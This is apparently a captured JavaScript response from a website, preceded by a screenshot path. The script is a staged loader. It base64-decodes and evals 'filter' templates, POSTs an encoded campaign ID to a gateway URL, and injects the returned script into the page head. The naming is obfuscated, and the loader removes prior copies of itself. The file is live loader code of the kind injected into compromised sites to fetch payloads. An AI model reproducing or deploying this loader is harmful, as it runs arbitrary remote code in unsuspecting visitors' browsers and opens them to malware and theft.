

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bashtradehouse.com/?qxiqin=56x5
body_size: 1100
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://bashtradehouse.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","VEr9NyXv09oMjrwZj7Kf8XkvdlhTTkJxaTJxd3NXM2VhWmU4ZWc9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();